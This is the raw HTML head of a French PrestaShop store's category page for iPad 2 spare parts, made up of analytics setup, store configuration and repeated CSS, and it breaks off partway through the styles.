

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://storephone.fr/465-ipad-2
body_size: 50166
content:
<!doctype html>
    <html lang="fr-FR">

    <head>
        
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>iPad 2</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//storephone.fr/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"Ecran Apple iPad 2","item_id":"535","price":"20.16","price_tax_exc":"16.8","item_brand":"store phone","item_category":"Informatique/Gaming","item_category2":"Tablette","item_category3":"Pieces detachees","item_category4":"Apple","item_list_name":"Informatique/Gaming/Tablette/Pieces detachees/Apple/Gamme 2/3/4/iPad 2","item_list_id":"cat_465","index":1,"quantity":1},{"item_name":"Batterie PREMIUM Apple iPad 2","item_id":"873","price":"17.1","price_tax_exc":"14.25","item_brand":"store phone","item_category":"Informatique/Gaming","item_category2":"Tablette","item_category3":"Pieces detachees","item_category4":"Apple","item_list_name":"Informatique/Gaming/Tablette/Pieces detachees/Apple/Gamme 2/3/4/iPad 2","item_list_id":"cat_465","index":2,"quantity":1},{"item_name":"Tactile Apple iPad 2 Blanc","item_id":"201","price":"8.16","price_tax_exc":"6.8","item_brand":"store phone","item_category":"Informatique/Gaming","item_category2":"Tablette","item_category3":"Pieces detachees","item_category4":"Apple","item_list_name":"Informatique/Gaming/Tablette/Pieces detachees/Apple/Gamme 2/3/4/iPad 2","item_list_id":"cat_465","index":3,"quantity":1},{"item_name":"Tactile Apple iPad 2 Noir","item_id":"200","price":"8.16","price_tax_exc":"6.8","item_brand":"store phone","item_category":"Informatique/Gaming","item_category2":"Tablette","item_category3":"Pieces detachees","item_category4":"Apple","item_list_name":"Informatique/Gaming/Tablette/Pieces detachees/Apple/Gamme 2/3/4/iPad 2","item_list_id":"cat_465","index":4,"quantity":1}]},"userLogged":0,"userId":"guest_981936","google_tag_params":{"ecomm_pagetype":"category","ecomm_category":"Informatique/Gaming/Tablette/Pieces detachees/Apple/Gamme 2/3/4/iPad 2"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTR4SPH');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta property="og:title" content="iPad 2" />
  <meta name="description" property="og:description" content="Retrouvez dans cette catégorie les pièces détachées appropriées à l&#039;iPad 2.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://storephone.fr/465-ipad-2">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://storephone.fr/img/favicon.ico?1696541264">
  <link rel="shortcut icon" type="image/x-icon" href="https://storephone.fr/img/favicon.ico?1696541264">



    <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/fontawesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/regular.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/solid.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/brands.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/estimateddelivery/views/css/estimateddelivery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/estimateddelivery/views/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/estimateddelivery/views/css/estimateddelivery-pl-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/opartlimitquantity/views/css/opartlimitquantityfront.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/roy_customizer/css/rt_customizer_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/roy_levibox/css/contactable.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ets_megamenu/views/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ets_megamenu/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/revsliderprestashop/public/assets/css/rs6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/roy_elements/assets/widget-style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/seosaproductlabels/views/css/seosaproductlabels.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/boostmyshopagent//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ambjolisearch/views/css/jolisearch-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ambjolisearch/views/css/jolisearch-modern.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/advancedpopupcreator/views/css/advancedpopup-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend/css/global.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/ceicons/css/ce-icons.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/animations/animations.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/morphext.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/share-buttons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/gallery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/e-select2/css/e-select2.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/editor-preview.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/groupinc/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/idcatalogdisplaymanager//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/addifystockalert//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/modules/ets_megamenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ets_megamenu/views/css/fix17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ets_megamenu/views/css/cache.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var Chronopost = {"ajax_endpoint":"https:\/\/storephone.fr\/module\/chronopost\/ajax?ajax=1"};
        var addifystockalert_ajax_link = "https:\/\/storephone.fr\/module\/addifystockalert\/ajax?action=action_name";
        var ed_ajax_delay = "0";
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":"","breakpoints":{"lg":"1025","md":"768","sm":"480","xl":"1440","xs":"0","xxl":"1600"},"version":"2.1.4","urls":{"assets":"https:\/\/storephone.fr\/modules\/crazyelements\/assets\/"},"page":[],"general":{"id":"0","title":"yes","excerpt":"yes"},"test45":{"id":"0","title":"yes","excerpt":"yes"},"elements":{"data":{},"editSettings":{},"keys":{}}};
        var jolisearch = {"amb_joli_search_action":"https:\/\/storephone.fr\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/storephone.fr\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":1,"use_autocomplete":1,"minwordlen":2,"l_products":"Nos produits","l_manufacturers":"Nos marques","l_suppliers":"Nos fournisseurs","l_categories":"Nos cat\u00e9gories","l_no_results_found":"Aucun produit ne correspond \u00e0 cette recherche","l_more_results":"Montrer tous les r\u00e9sultats \u00bb","ENT_QUOTES":3,"jolisearch_position":{"my":"right top","at":"right bottom","collision":"flipfit none"},"classes":"ps17","display_manufacturer":"","display_supplier":"","display_category":"","use_mobile_ux":"","mobile_media_breakpoint":"576","mobile_opening_selector":"","show_add_to_cart_button":"","add_to_cart_button_style":1,"show_features":"","feature_ids":[],"show_feature_values_only":false,"show_price":"1","theme":"modern"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/storephone.fr\/465-ipad-2","meta":{"title":"iPad 2","description":"Retrouvez dans cette cat\u00e9gorie les pi\u00e8ces d\u00e9tach\u00e9es appropri\u00e9es \u00e0 l'iPad 2.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-465":true,"category-iPad 2":true,"category-id-parent-461":true,"category-depth-level-7":true},"admin_notifications":[]},"shop":{"name":"Store phone","logo":"https:\/\/storephone.fr\/img\/logo-1696541264.jpg","stores_icon":"https:\/\/storephone.fr\/img\/logo_stores.png","favicon":"https:\/\/storephone.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/storephone.fr\/","current_url":"https:\/\/storephone.fr\/465-ipad-2","shop_domain_url":"https:\/\/storephone.fr","img_ps_url":"https:\/\/storephone.fr\/img\/","img_cat_url":"https:\/\/storephone.fr\/img\/c\/","img_lang_url":"https:\/\/storephone.fr\/img\/l\/","img_prod_url":"https:\/\/storephone.fr\/img\/p\/","img_manu_url":"https:\/\/storephone.fr\/img\/m\/","img_sup_url":"https:\/\/storephone.fr\/img\/su\/","img_ship_url":"https:\/\/storephone.fr\/img\/s\/","img_store_url":"https:\/\/storephone.fr\/img\/st\/","img_col_url":"https:\/\/storephone.fr\/img\/co\/","img_url":"https:\/\/storephone.fr\/themes\/modez\/assets\/img\/","css_url":"https:\/\/storephone.fr\/themes\/modez\/assets\/css\/","js_url":"https:\/\/storephone.fr\/themes\/modez\/assets\/js\/","pic_url":"https:\/\/storephone.fr\/upload\/","pages":{"address":"https:\/\/storephone.fr\/adresse","addresses":"https:\/\/storephone.fr\/adresses","authentication":"https:\/\/storephone.fr\/connexion","cart":"https:\/\/storephone.fr\/panier","category":"https:\/\/storephone.fr\/index.php?controller=category","cms":"https:\/\/storephone.fr\/index.php?controller=cms","contact":"https:\/\/storephone.fr\/nous-contacter","discount":"https:\/\/storephone.fr\/reduction","guest_tracking":"https:\/\/storephone.fr\/suivi-commande-invite","history":"https:\/\/storephone.fr\/historique-commandes","identity":"https:\/\/storephone.fr\/identite","index":"https:\/\/storephone.fr\/","my_account":"https:\/\/storephone.fr\/mon-compte","order_confirmation":"https:\/\/storephone.fr\/confirmation-commande","order_detail":"https:\/\/storephone.fr\/index.php?controller=order-detail","order_follow":"https:\/\/storephone.fr\/suivi-commande","order":"https:\/\/storephone.fr\/commande","order_return":"https:\/\/storephone.fr\/index.php?controller=order-return","order_slip":"https:\/\/storephone.fr\/avoirs","pagenotfound":"https:\/\/storephone.fr\/page-introuvable","password":"https:\/\/storephone.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/storephone.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/storephone.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/storephone.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/storephone.fr\/promotions","product":"https:\/\/storephone.fr\/index.php?controller=product","search":"https:\/\/storephone.fr\/recherche","sitemap":"https:\/\/storephone.fr\/plan-site","stores":"https:\/\/storephone.fr\/magasins","supplier":"https:\/\/storephone.fr\/fournisseur","register":"https:\/\/storephone.fr\/connexion?create_account=1","order_login":"https:\/\/storephone.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/modez\/assets\/","actions":{"logout":"https:\/\/storephone.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":300},"medium_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-large_default.jpg","width":700,"height":700}},"small":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":300},"large":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-large_default.jpg","width":700,"height":700},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":false,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/storephone.fr\/"},{"title":"Informatique\/Gaming","url":"https:\/\/storephone.fr\/10-informatiquegaming"},{"title":"Tablette","url":"https:\/\/storephone.fr\/557-tablette"},{"title":"Pi\u00e8ces d\u00e9tach\u00e9es","url":"https:\/\/storephone.fr\/13-pieces-detachees"},{"title":"Apple","url":"https:\/\/storephone.fr\/39-apple"},{"title":"Gamme 2\/3\/4","url":"https:\/\/storephone.fr\/461-gamme-234"},{"title":"iPad 2","url":"https:\/\/storephone.fr\/465-ipad-2"}],"count":7},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768989394,"static_token":"1ecade81693c2b162bd13ad550c5e723","token":"efa11ebc445eb9ca7215523bb2a29995","debug":false};
        var psr_icon_color = "#F19D76";
      </script>



      <style>
        .seosa_label_hint_19 {
            display: none;
            position: absolute;
            background: #ffffff;
            color: #ffffff;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_19:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #ffffff 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_20 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_20:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_21 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_21:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_22 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_22:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_23 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_23:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_24 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_24:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_25 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_25:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_26 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_26:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_27 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_27:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_28 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_28:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_29 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_29:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_30 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_30:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_31 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_31:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_32 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_32:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_33 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_33:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_34 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_34:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_35 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_35:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_36 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_36:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_37 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_37:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_38 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_38:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_39 {
            display: none;
            position: absolute;
            background: #ffffff;
            color: #000000;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_39:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #ffffff 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
